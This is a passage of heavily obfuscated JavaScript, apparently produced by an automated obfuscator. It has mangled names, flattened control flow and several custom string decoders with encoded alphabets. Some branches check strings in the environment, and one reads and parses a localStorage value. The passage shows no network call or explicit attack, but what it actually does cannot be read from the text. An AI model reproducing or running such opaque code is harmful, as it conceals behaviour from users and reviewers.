[0xdf]]&pw0Hvd[0x15]),ULGkA3L[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],ULGkA3L[pw0Hvd[0x33]]-=pw0Hvd[eBxC0y+-0x162])}while(ULGkA3L[pw0Hvd[0x33]]>pw0Hvd[0x13]);ULGkA3L[pw0Hvd[0x32]]=-pw0Hvd[0x3]}}if(ULGkA3L[pw0Hvd[0x32]]>-pw0Hvd[0x3]){P4_6wn(pac3lgJ.NhCu3fU=pac3lgJ.toWk5rr,OMUroY+=-0xa8);break}else{P4_6wn(pac3lgJ.NhCu3fU=pac3lgJ.toWk5rr,OMUroY+=-0xa8,eBxC0y+=-0xa8,QdSMMKm+=0x45);break}}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0xc2,-0xd8,0xfd).next().value);if(FzotDMh){return OMUroY}}JOnPsc[pw0Hvd[0x10]]=pac3lgJ(pw0Hvd[0x26b])}else{P4_6wn(yaqzS0(yBy5Le),yaqzS0(Vb0XjW6));function Vb0XjW6(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3]]=\"\\x78\\x77\\x29\\x60\\x3e\\x35\\x30\\x55\\x3f\\x5e\\x28\\x24\\x69\\x5d\\x31\\x7d\\x6e\\x6a\\x6b\\x53\\x4b\\x51\\x25\\x4d\\x3d\\x68\\x65\\x58\\x41\\x7e\\x63\\x4e\\x70\\x47\\x38\\x26\\x6c\\x79\\x61\\x3c\\x52\\x72\\x49\\x46\\x48\\x5b\\x76\\x2e\\x62\\x21\\x74\\x2a\\x71\\x50\\x56\\x75\\x7c\\x54\\x32\\x67\\x36\\x42\\x4a\\x4c\\x37\\x5a\\x59\\x39\\x23\\x22\\x2c\\x43\\x40\\x34\\x64\\x73\\x2b\\x6f\\x5f\\x2f\\x66\\x33\\x44\\x3a\\x6d\\x7a\\x3b\\x57\\x45\\x7b\\x4f\",JOnPsc[pw0Hvd[0xf]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[-pw0Hvd[0x6b]]=JOnPsc[pw0Hvd[0xf]].length,JOnPsc[pw0Hvd[0x10]]=[],JOnPsc[pw0Hvd[0xdf]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x9]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x32]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0xa]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0xa]]<JOnPsc[-pw0Hvd[0x6b]];JOnPsc[pw0Hvd[0xa]]++){JOnPsc[pw0Hvd[0x31]]=JOnPsc[pw0Hvd[0x3]].indexOf(JOnPsc[pw0Hvd[0xf]][JOnPsc[pw0Hvd[0xa]]]);if(JOnPsc[pw0Hvd[0x31]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x32]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[0x32]]=JOnPsc[pw0Hvd[0x31]]}else{P4_6wn(JOnPsc[pw0Hvd[0x32]]+=JOnPsc[pw0Hvd[0x31]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0xdf]]|=JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[0x9]],JOnPsc[pw0Hvd[0x9]]+=(JOnPsc[pw0Hvd[0x32]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[0xdf]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x9]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x32]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x32]]>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[0xdf]]|JOnPsc[pw0Hvd[0x32]]<<JOnPsc[pw0Hvd[0x9]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[pw0Hvd[0x10]])}function yBy5Le(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=Vb0XjW6(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}if(JOnPsc[pw0Hvd[0x3]][yBy5Le(pw0Hvd[0x26c])+pw0Hvd[0x33]](yBy5Le(pw0Hvd[0x26d])+yBy5Le(pw0Hvd[0x26e]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][yBy5Le(pw0Hvd[0x26f])](yBy5Le(pw0Hvd[0x270])+\"\\x44\")>-pw0Hvd[0x3]){if(yBy5Le(pw0Hvd[0x271])in Av7n92){VKd9GB()}function VKd9GB(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x2],yaqzS0(FzotDMh,pw0Hvd[0x1]));function FzotDMh(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y={x1tomrL:{}}){while(OMUroY+jWBBVXt!==0x6d)with(eBxC0y.CuXyn3||eBxC0y)switch(OMUroY+jWBBVXt){case-0xa5:P4_6wn(eBxC0y.CuXyn3=eBxC0y.x1tomrL,OMUroY+=-0x165,jWBBVXt+=0x301);break;case 0x71:case-0x76:if(!JOnPsc[pw0Hvd[OMUroY+-0x66]]){P4_6wn(eBxC0y.CuXyn3=eBxC0y.x1tomrL,OMUroY+=-0xc4,jWBBVXt+=0x1ba);break}else{P4_6wn(eBxC0y.CuXyn3=eBxC0y.x1tomrL,OMUroY+=-0xc4,jWBBVXt+=0x1e3);break}case 0x5b:case 0x5c:throw new(FzxIya7(yBy5Le(pw0Hvd[OMUroY+0x7])))(yBy5Le(pw0Hvd[0x27b]));case jWBBVXt!=0xdc&&jWBBVXt-0x5c:JOnPsc[-pw0Hvd[OMUroY+0x11d]]=FzxIya7(yBy5Le(pw0Hvd[0x27c])).localStorage.getItem(JOnPsc[pw0Hvd[0x2]]);try{JOnPsc[-pw0Hvd[0xc1]]=FzxIya7(yBy5Le(pw0Hvd[0x27d])).parse(JOnPsc[-pw0Hvd[OMUroY+0x11d]])}catch(kJsC6qi){JOnPsc[pw0Hvd[0x3]](new(FzxIya7(yBy5Le(pw0Hvd[0x273])))(yBy5Le(pw0Hvd[OMUroY+0x2da])+yBy5Le(pw0Hvd[0x27f])+yBy5Le(pw0Hvd[OMUroY+0x2dc])+yBy5Le(pw0Hvd[0x281])+yBy5Le(pw0Hvd[OMUroY+0x2de])+JOnPsc[pw0Hvd[OMUroY+0x5e]]+yBy5Le(pw0Hvd[0x283])+kJsC6qi.message))}return FzotDMh=!0x0,JOnPsc[pw0Hvd[0x3]](pw0Hvd[0x6],JOnPsc[-pw0Hvd[0xc1]]);case 0xf7:throw new(FzxIya7(yBy5Le(pw0Hvd[0x273])))(yBy5Le(pw0Hvd[OMUroY+0x228])+yBy5Le(pw0Hvd[OMUroY+0x229])+yBy5Le(pw0Hvd[OMUroY+0x22a])+yBy5Le(pw0Hvd[0x277])+yBy5Le(pw0Hvd[OMUroY+0x22c])+yBy5Le(pw0Hvd[OMUroY+0x22d])+yBy5Le(pw0Hvd[OMUroY+0x226])+pw0Hvd[0x27a]);case OMUroY-0xe6:P4_6wn(eBxC0y.CuXyn3=eBxC0y.x1tomrL,OMUroY+=-0x20d,jWBBVXt+=0x1eb);break;case-0x48:case OMUroY-0xb:case 0xd4:P4_6wn([eBxC0y.x1tomrL.AB7E_RJ,eBxC0y.x1tomrL.Uiks4v,eBxC0y.x1tomrL.zR2WGW]=[0xba,0xe8,0x38],JOnPsc[pw0Hvd[OMUroY+-0x90]]=pw0Hvd[OMUroY+-0x8f]);if(typeof JOnPsc[pw0Hvd[OMUroY+-0x8e]]!==yBy5Le(pw0Hvd[0x272])){P4_6wn(eBxC0y.CuXyn3=eBxC0y.x1tomrL,OMUroY+=-0x44,jWBBVXt+=0xb6);break}else{P4_6wn(eBxC0y.CuXyn3=eBxC0y.x1tomrL,OMUroY+=-0x28,jWBBVXt+=-0xd3);break}case 0x7b:case OMUroY- -0xdc:default:throw new(FzxIya7(yBy5Le(pw0Hvd[0x273])))(yBy5Le(pw0Hvd[0x27b]));case 0x39:case jWBBVXt!=-0x256&&jWBBVXt!=-0xe6&&jWBBVXt- -0x1b1:P4_6wn(eBxC0y.CuXyn3=eBxC0y.mHm96Mc,OMUroY+=-0x121,jWBBVXt+=0x29d);break;case-0x6a:case-0x3c:JOnPsc[pw0Hvd[OMUroY+-0x26c]]=pw0Hvd[OMUroY+-0x26b];if(typeof JOnPsc[pw0Hvd[0x2]]!==yBy5Le(pw0Hvd[OMUroY+0x6])){P4_6wn(eBxC0y.CuXyn3=eBxC0y.x1tomrL,OMUroY+=-0x220,jWBBVXt+=0x353);break}else{P4_6wn(eBxC0y.CuXyn3=eBxC0y.x1tomrL,OMUroY+=-0x204,jWBBVXt+=0x1ca);break}case OMUroY!=-0x98&&OMUroY!=-0x5c&&OMUroY- -0x105:P4_6wn([eBxC0y.x1tomrL.AB7E_RJ,eBxC0y.x1tomrL.Uiks4v,eBxC0y.x1tomrL.zR2WGW]=[-0x37,0xcd,0xd],eBxC0y.CuXyn3=eBxC0y.x1tomrL,OMUroY+=0x1b1,jWBBVXt+=-0x1e3);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x90,-0xb).next().value);if(FzotDMh){return OMUroY}}}JOnPsc[pw0Hvd[0x10]]=yBy5Le(pw0Hvd[0x284])}else{if(JOnPsc[pw0Hvd[0x3]][yBy5Le(pw0Hvd[0x26c])+pw0Hvd[0x33]](yBy5Le(pw0Hvd[0x285])+yBy5Le(pw0Hvd[0x286]))>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]]=\"\\x51\\x51\"}else{P4_6wn(yaqzS0(GE0c6eu),yaqzS0(wEUv99Z));function wEUv99Z(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]]=\"\\u003b\\u0024\\u0040\\u005b\\u007d\\u004f\\u0056\\u0047\\u0065\\u0068\\u003c\\u0074\\u0033\\u0064\\u0062\\u006c\\u0034\\u0055\\u0032\\u007a\\u0031\\u0072\\u0075\\u003e\\u0036\\u0035\\u0071\\u006e\\u0039\\u0025\\u003a\\u0045\\u002a\\u002e\\u0058\\u0038\\u0054\\u0059\\u003d\\u0078\\u002f\\u006a\\u006f\\u0028\\u0063\\u0037\\u0061\\u0070\\u006b\\u0026\\u0030\\u0069\\u004d\\u0051\\u0067\\u0022\\u0046\\u0044\\u006d\\u005f\\u002c\\u0043\\u007e\\u0050\\u0042\\u004e\\u005d\\u0021\\u0073\\u004a\\u0041\\u0029\\u005a\\u0079\\u007c\\u0052\\u0066\\u004c\\u0048\\u0060\\u0049\\u0053\\u0057\\u0076\\u007b\\u0023\\u0077\\u004b\\u003f\\u002b\\u005e\",JOnPsc[pw0Hvd[0xf]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0x5]]=JOnPsc[pw0Hvd[0xf]].length,JOnPsc[pw0Hvd[0xc]]=[],JOnPsc[pw0Hvd[0xdf]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0xb3]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0x42]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x42]]<JOnPsc[pw0Hvd[0x5]];JOnPsc[pw0Hvd[0x42]]++){JOnPsc[pw0Hvd[0x12]]=JOnPsc[pw0Hvd[0x4]].indexOf(JOnPsc[pw0Hvd[0xf]][JOnPsc[pw0Hvd[0x42]]]);if(JOnPsc[pw0Hvd[0x12]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x13]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[0x13]]=JOnPsc[pw0Hvd[0x12]]}else{P4_6wn(JOnPsc[pw0Hvd[0x13]]+=JOnPsc[pw0Hvd[0x12]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0xdf]]|=JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0xb3]],JOnPsc[pw0Hvd[0xb3]]+=(JOnPsc[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0xc]].push(JOnPsc[pw0Hvd[0xdf]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0xb3]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0xb3]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x13]]>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0xc]].push((JOnPsc[pw0Hvd[0xdf]]|JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0xb3]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[pw0Hvd[0xc]])}function GE0c6eu(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,kJsC6qi={Sgiaql:{}}){while(OMUroY+jWBBVXt+eBxC0y!==-0x14)with(kJsC6qi.URudZ5||kJsC6qi)switch(OMUroY+jWBBVXt+eBxC0y){case eBxC0y- -0xd2:case-0x26:P4_6wn([kJsC6qi.Sgiaql.WF9IwO,kJsC6qi.Sgiaql.vCuvgpn,kJsC6qi.Sgiaql.O3h5eyL]=[0x18,-0x62,-0xbf],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[OMUroY+0x3]);if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[jWBBVXt+-0xd0])){P4_6wn(kJsC6qi.URudZ5=kJsC6qi.Sgiaql,OMUroY+=0x6,jWBBVXt+=-0xe3,eBxC0y+=0x60);break}else{P4_6wn(kJsC6qi.URudZ5=kJsC6qi.Sgiaql,OMUroY+=0x6,jWBBVXt+=-0x168,eBxC0y+=0x113);break}case kJsC6qi.Sgiaql.O3h5eyL+0xd7:case 0xb9:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[OMUroY+-0x4]]]=wEUv99Z(rn8RkNT[JOnPsc[pw0Hvd[0x2]]]);case 0x48:case kJsC6qi.Sgiaql.O3h5eyL+0x1d:P4_6wn(kJsC6qi.URudZ5=kJsC6qi.Sgiaql,OMUroY+=0x7e,jWBBVXt+=-0xc5,eBxC0y+=0x12f);break;case 0x46:case 0x5c:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[jWBBVXt+0x98]]];case 0xf:[kJsC6qi.Sgiaql.WF9IwO,kJsC6qi.Sgiaql.vCuvgpn,kJsC6qi.Sgiaql.O3h5eyL]=[0x82,-0x3a,0xb9];return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=wEUv99Z(rn8RkNT[JOnPsc[pw0Hvd[0x2]]]);default:P4_6wn(kJsC6qi.URudZ5=kJsC6qi.Sgiaql,OMUroY+=0xfa,jWBBVXt+=-0xd9,eBxC0y+=0x5d);break;case 0x82:case kJsC6qi.Sgiaql.O3h5eyL+0x1a3:case 0x52:P4_6wn(kJsC6qi.URudZ5=kJsC6qi.Sgiaql,OMUroY+=0x5f,jWBBVXt+=-0x16b,eBxC0y+=0x6e);break;case-0xf:P4_6wn([kJsC6qi.Sgiaql.WF9IwO,kJsC6qi.Sgiaql.vCuvgpn,kJsC6qi.Sgiaql.O3h5eyL]=[-0x85,-0x70,0xc7],kJsC6qi.URudZ5=kJsC6qi.Sgiaql,OMUroY+=0x11d,jWBBVXt+=-0x40,eBxC0y+=-0xb6);break;case-0x18:case jWBBVXt!=0x149&&jWBBVXt-0x13a:case-0x80:case kJsC6qi.Sgiaql.vCuvgpn+0xf4:P4_6wn(kJsC6qi.URudZ5=kJsC6qi.Sgiaql,OMUroY+=-0xa6,jWBBVXt+=-0x186,eBxC0y+=0x1e0);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x0,0xd2,-0x3d).next().value);if(FzotDMh){return OMUroY}}if(JOnPsc[pw0Hvd[0x3]][yBy5Le(pw0Hvd[0x26c])+pw0Hvd[0x33]](yBy5Le(pw0Hvd[0x287])+GE0c6eu(pw0Hvd[0x288])+GE0c6eu(pw0Hvd[0x289]))>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]]=GE0c6eu(pw0Hvd[0x28a])}else{P4_6wn(yaqzS0(gttOUnk),yaqzS0(u6PUx6));function u6PUx6(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,kJsC6qi={vz_upJY:{}}){while(OMUroY+jWBBVXt+eBxC0y!==-0x34)with(kJsC6qi.J7bIaR5||kJsC6qi)switch(OMUroY+jWBBVXt+eBxC0y){case eBxC0y-0xe0:P4_6wn(kJsC6qi.J7bIaR5=kJsC6qi.Yhurto,OMUroY+=-0x13f,jWBBVXt+=0x2de,eBxC0y+=-0x17c);break;case OMUroY-0x154:case 0xa7:case 0x1a:for(JOnPsc[pw0Hvd[0x42]]=pw0Hvd[jWBBVXt+0x1aa];JOnPsc[pw0Hvd[0x42]]<JOnPsc[pw0Hvd[0xab]];JOnPsc[pw0Hvd[0x42]]++){JOnPsc[pw0Hvd[0x31]]=JOnPsc[pw0Hvd[0x3]].indexOf(JOnPsc[pw0Hvd[OMUroY+-0xdf]][JOnPsc[pw0Hvd[0x42]]]);if(JOnPsc[pw0Hvd[OMUroY+-0xbd]]===-pw0Hvd[OMUroY+-0xeb])continue;if(JOnPsc[pw0Hvd[jWBBVXt+0x1bb]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[OMUroY+-0xdb]]=JOnPsc[pw0Hvd[0x31]]}else{P4_6wn(JOnPsc[pw0Hvd[0x13]]+=JOnPsc[pw0Hvd[0x31]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0xdf]]|=JOnPsc[pw0Hvd[OMUroY+-0xdb]]<<JOnPsc[pw0Hvd[0x9]],JOnPsc[pw0Hvd[0x9]]+=(JOnPsc[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[jWBBVXt+0x1c1]?pw0Hvd[0x16]:pw0Hvd[jWBBVXt+0x1bf]);do{P4_6wn(JOnPsc[pw0Hvd[OMUroY+-0xde]].push(JOnPsc[pw0Hvd[0xdf]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0xdf]]>>=pw0Hvd[jWBBVXt+0x1b2],JOnPsc[pw0Hvd[0x9]]-=pw0Hvd[jWBBVXt+0x1b2])}while(JOnPsc[pw0Hvd[0x9]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[jWBBVXt+0x1bb]]>-pw0Hvd[0x3]){P4_6wn(kJsC6qi.J7bIaR5=kJsC6qi.vz_upJY,OMUroY+=-0x1c,jWBBVXt+=0xe3,eBxC0y+=-0xae);break}else{P4_6wn(kJsC6qi.J7bIaR5=kJsC6qi.vz_upJY,OMUroY+=-0x1c,jWBBVXt+=0x1ae,eBxC0y+=-0x20c);break}case-0xe0:return FzotDMh=!0x0,Om6KUJH(JOnPsc[pw0Hvd[0x10]]);case-0x79:default:[kJsC6qi.vz_upJY.mmwPQY,kJsC6qi.vz_upJY.iQ9cAdV]=[0xd1,-0xbb];if(OMUroY<0x17e){P4_6wn(kJsC6qi.J7bIaR5=kJsC6qi.vz_upJY,OMUroY+=0x1ee,jWBBVXt+=0x64,eBxC0y+=-0x290);break}case jWBBVXt-0x86:P4_6wn(JOnPsc[pw0Hvd[OMUroY+0x2a]]=JOnPsc[pw0Hvd[jWBBVXt+-0xc]].length,JOnPsc[pw0Hvd[jWBBVXt+-0xb]]=[],kJsC6qi.J7bIaR5=kJsC6qi.vz_upJY,OMUroY+=-0xad,eBxC0y+=0x23);break;case eBxC0y-0x144:case 0x8a:case-0x91:P4_6wn(kJsC6qi.J7bIaR5=kJsC6qi.vz_upJY,OMUroY+=-0xac,jWBBVXt+=0x2c8,eBxC0y+=-0x20e);break;case 0x94:case-0xf5:case 0x21:P4_6wn(JOnPsc[pw0Hvd[0xdf]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[jWBBVXt+-0x12]]=pw0Hvd[jWBBVXt+-0x19],JOnPsc[pw0Hvd[jWBBVXt+-0x8]]=-pw0Hvd[0x3],kJsC6qi.J7bIaR5=kJsC6qi.vz_upJY,OMUroY+=0x11a,jWBBVXt+=-0x1c3,eBxC0y+=0x138);break;case-0x7a:case kJsC6qi.vz_upJY.iQ9cAdV+-0xa5:case 0xf3:P4_6wn(JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[0xdf]]|JOnPsc[pw0Hvd[OMUroY+-0xbf]]<<JOnPsc[pw0Hvd[jWBBVXt+0xce]])&pw0Hvd[jWBBVXt+0xda]),kJsC6qi.J7bIaR5=kJsC6qi.vz_upJY,jWBBVXt+=0xcb,eBxC0y+=-0x15e);break;case-0xbf:case-0x67:case 0x66:P4_6wn([kJsC6qi.vz_upJY.mmwPQY,kJsC6qi.vz_upJY.iQ9cAdV]=[-0x3b,0x58],JOnPsc[pw0Hvd[jWBBVXt+-0x80]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3]]=\"\\x32\\x63\\x58\\x65\\x68\\x4f\\x72\\x6e\\x56\\x47\\x67\\x73\\x48\\x4b\\x49\\x3b\\x77\\x25\\x5b\\x66\\x64\\x61\\x53\\x71\\x3e\\x2a\\x33\\x62\\x4a\\x2e\\x5e\\x50\\x4c\\x7a\\x70\\x75\\x54\\x29\\x40\\x35\\x2f\\x24\\x37\\x36\\x7e\\x76\\x5a\\x34\\x3d\\x21\\x6a\\x7d\\x7b\\x26\\x3f\\x22\\x78\\x4e\\x31\\x41\\x79\\x6d\\x23\\x42\\x3c\\x69\\x46\\x6b\\x30\\x6c\\x6f\\x52\\x5d\\x4d\\x2b\\x59\\x44\\x60\\x7c\\x45\\x51\\x2c\\x5f\\x55\\x3a\\x39\\x38\\x57\\x74\\x43\\x28\",JOnPsc[pw0Hvd[OMUroY+-0x30]]=\"\"+(JOnPsc[pw0Hvd[OMUroY+-0x3d]]||\"\"),kJsC6qi.J7bIaR5=kJsC6qi.vz_upJY,OMUroY+=0x42,jWBBVXt+=-0x65,eBxC0y+=0x1f);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x3f,0x80,-0x126).next().value);if(FzotDMh){return OMUroY}}function gttOUnk(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=u6PUx6(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}if(JOnPsc[pw0Hvd[0x3]][GE0c6eu(pw0Hvd[0x28b])+pw0Hvd[0x33]](GE0c6eu(pw0Hvd[0x28c])+gttOUnk(pw0Hvd[0x28d]))>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]]=gttOUnk(pw0Hvd[0x28e])}else{function VxB4rSp(JOnPsc){var FzotDMh=\"\\x3e\\x53\\x4a\\x4f\\x58\\x62\\x48\\x4b\\x44\\x43\\x56\\x28\\x47\\x7a\\x63\\x66\\x29\\x31\\x67\\x55\\x22\\x37\\x50\\x34\\x6f\\x7d\\x2f\\x2c\\x49\\x5a\\x36\\x46\\x59\\x39\\x35\\x38\\x69\\x75\\x76\\x3c\\x70\\x71\\x3a\\x64\\x6e\\x2e\\x68\\x51\\x5e\\x6d\\x23\\x4e\\x3d\\x6c\\x33\\x24\\x52\\x78\\x21\\x61\\x3b\\x2a\\x73\\x42\\x2b\\x6b\\x5d\\x45\\x7e\\x54\\x74\\x7b\\x79\\x4c\\x26\\x32\\x72\\x4d\\x77\\x25\\x65\\x40\\x5b\\x57\\x3f\\x60\\x7c\\x41\\x30\\x6a\\x5f\",OMUroY,jWBBVXt,eBxC0y,kJsC6qi,QdSMMKm,pac3lgJ,ekyUxMX;P4_6wn(OMUroY=\"\"+(JOnPsc||\"\"),jWBBVXt=OMUroY.length,eBxC0y=[],kJsC6qi=pw0Hvd[0x2],QdSMMKm=pw0Hvd[0x2],pac3lgJ=-pw0Hvd[0x3]);for(ekyUxMX=pw0Hvd[0x2];ekyUxMX<jWBBVXt;ekyUxMX++){var Vb0XjW6=FzotDMh.indexOf(OMUroY[ekyUxMX]);if(Vb0XjW6===-pw0Hvd[0x3])continue;if(pac3lgJ<pw0Hvd[0x2]){pac3lgJ=Vb0XjW6}else{P4_6wn(pac3lgJ+=Vb0XjW6*pw0Hvd[0x1a],kJsC6qi|=pac3lgJ<<QdSMMKm,QdSMMKm+=(pac3lgJ&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(eBxC0y.push(kJsC6qi&pw0Hvd[0x15]),kJsC6qi>>=pw0Hvd[0xa],QdSMMKm-=pw0Hvd[0xa])}while(QdSMMKm>pw0Hvd[0x13]);pac3lgJ=-pw0Hvd[0x3]}}if(pac3lgJ>-pw0Hvd[0x3]){eBxC0y.push((kJsC6qi|pac3lgJ<<QdSMMKm)&pw0Hvd[0x15])}return Om6KUJH(eBxC0y)}function I5HA0O(JOnPsc){if(typeof mpF0KwY[JOnPsc]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc]=VxB4rSp(rn8RkNT[JOnPsc])}return mpF0KwY[JOnPsc]}if(JOnPsc[pw0Hvd[0x3]][gttOUnk(pw0Hvd[0x28f])](gttOUnk(pw0Hvd[0x290]))>-pw0Hvd[0x3]||JOnPsc[pw0Hvd[0x3]][gttOUnk(pw0Hvd[0x291])+pw0Hvd[0x33]](I5HA0O(pw0Hvd[0x292])+I5HA0O(pw0Hvd[0x293])+pw0Hvd[0x131])>-pw0Hvd[0x3]){P4_6wn(yaqzS0(GOxX7e),yaqzS0(xmvnAv));function xmvnAv(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3]]=\"\\x75\\x5b\\x33\\x77\\x31\\x78\\x25\\x38\\x4c\\x23\\x6e\\x79\\x49\\x32\\x6c\\x3b\\x7c\\x52\\x60\\x65\\x61\\x68\\x22\\x72\\x6f\\x34\\x5e\\x63\\x46\\x42\\x39\\x67\\x64\\x55\\x5d\\x4f\\x66\\x53\\x56\\x7e\\x62\\x3e\\x2e\\x24\\x2f\\x76\\x5a\\x41\\x4a\\x40\\x4e\\x45\\x7d\\x26\\x44\\x69\\x6a\\x28\\x37\\x47\\x3f\\x3c\\x6d\\x5f\\x30\\x51\\x7a\\x4d\\x58\\x35\\x36\\x48\\x2a\\x43\\x4b\\x54\\x29\\x57\\x71\\x21\\x70\\x3a\\x6b\\x2b\\x50\\x2c\\x74\\x7b\\x59\\x73\\x3d\",JOnPsc[pw0Hvd[0xf]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[pw0Hvd[0x5]]=JOnPsc[pw0Hvd[0xf]].length,JOnPsc[pw0Hvd[0xc]]=[],JOnPsc[pw0Hvd[0x14]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x9]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0xa2]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0x42]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x42]]<JOnPsc[pw0Hvd[0x5]];JOnPsc[pw0Hvd[0x42]]++){JOnPsc[pw0Hvd[0x31]]=JOnPsc[pw0Hvd[0x3]].indexOf(JOnPsc[pw0Hvd[0xf]][JOnPsc[pw0Hvd[0x42]]]);if(JOnPsc[pw0Hvd[0x31]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0xa2]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[0xa2]]=JOnPsc[pw0Hvd[0x31]]}else{P4_6wn(JOnPsc[pw0Hvd[0xa2]]+=JOnPsc[pw0Hvd[0x31]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0x14]]|=JOnPsc[pw0Hvd[0xa2]]<<JOnPsc[pw0Hvd[0x9]],JOnPsc[pw0Hvd[0x9]]+=(JOnPsc[pw0Hvd[0xa2]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0xc]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0x14]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x9]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0xa2]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0xa2]]>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0xc]].push((JOnPsc[pw0H